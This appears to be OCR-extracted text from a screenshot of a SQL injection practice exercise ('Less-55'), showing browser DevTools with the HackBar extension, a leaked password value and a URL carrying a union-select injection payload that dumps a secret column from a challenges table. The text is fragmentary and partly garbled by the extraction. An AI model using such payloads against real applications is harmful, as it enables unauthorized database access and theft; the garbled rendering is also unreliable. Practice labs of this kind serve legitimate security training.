 Your Login name:2
Your Password: | [ 66ochPNMZSpRBWYs6isAniPu ] > 8 > |
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor
DevTools Panel added by "Hack
ncoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-55/?id=0) union select 1,2,(select (@) from (select(@:=0x00),(select (@) from (challenges.F9CD4I
',secret_XYU3,' ] > ',tryy,' > ',0x7C))))a)%23